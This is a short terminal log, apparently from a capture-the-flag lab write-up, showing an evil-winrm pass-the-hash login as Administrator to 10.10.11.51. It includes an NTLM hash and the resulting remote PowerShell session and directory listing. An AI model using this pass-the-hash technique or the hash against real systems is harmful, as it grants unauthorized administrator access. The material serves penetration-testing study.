 /home/sh/Desk/tools/Certipy on main ?9 root took 23s ✔ evil-winrm -i 10.10.11.51 -u Administrator -H '7a8d4e04986afa8ed4060f75e5a0b3ff'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls
Directory: C:\Users\Administrator\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 6/8/2024 3:40 PM SQL Server Management Studio